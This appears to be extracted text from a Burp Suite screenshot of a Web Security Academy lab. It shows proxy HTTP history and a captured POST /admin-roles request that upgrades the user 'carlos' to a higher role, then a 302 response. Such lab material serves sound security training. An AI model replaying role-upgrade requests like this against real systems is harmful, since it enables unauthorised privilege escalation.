 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
165 https://ac501fd71e4f3993c0af9... GET /academyLabHeader 101 147 ✓ 18.200.141.238
166 https://ac501fd71e4f3993c0af9... GET /admin 200 3497 HTML &#77;&#117;&#108;&#11... ✓ 18.200.141.238
167 https://ac501fd71e4f3993c0af9... GET /academyLabHeader 101 147 ✓ 18.200.141.238
168 https://ac501fd71e4f3993c0af9... POST /admin-roles ✓ 200 3250 HTML &#77;&#117;&#108;&#11... ✓ 18.200.141.238
169 https://ac501fd71e4f3993c0af9... GET /academyLabHeader 101 147 ✓ 18.200.141.238
170 https://ac501fd71e4f3993c0af9... POST /admin-roles ✓ 302 78 ✓ 18.200.141.238
171 https://ac501fd71e4f3993c0af9... GET /admin 200 3496 HTML &#77;&#117;&#108;&#11... ✓ 18.200.141.238
172 https://ac501fd71e4f3993c0af9... GET /academyLabHeader 101 147 ✓ 18.200.141.238
173 https://ac501fd71e4f3993c0af9... GET /my-account?id=administrator ✓ 200 3375 HTML &#77;&#117;&#108;&#11... ✓ 18.200.141.238
174 https://ac501fd71e4f3993c0af9... GET / 200 10890 HTML &#77;&#117;&#108;&#11... ✓ 18.200.141.238
175 https://ac501fd71e4f3993c0af9... GET /my-account?id=administrator ✓ 200 3375 HTML &#77;&#117;&#108;&#11... ✓ 18.200.141.238
176 https://ac501fd71e4f3993c0af9... GET /admin 200 3496 HTML &#77;&#117;&#108;&#11... ✓ 18.200.141.238
177 https://ac501fd71e4f3993c0af9... GET / 200 10890 HTML &#77;&#117;&#108;&#11... ✓ 18.200.141.238
178 https://ac501fd71e4f3993c0af9... GET /resources/images/shop.svg 200 7250 XML svg ✓ 18.200.141.238
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: ac501fd71e4f3993c0af95b500e3004f.web-security-academy.net
3 Cookie: session=fuvyLIshSbt3B3byJ4zbS2G2wkOY2S9D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://ac501fd71e4f3993c0af95b500e3004f.web-security-academy.net
11 Referer: https://ac501fd71e4f3993c0af95b500e3004f.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 action=upgrade&confirmed=true&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6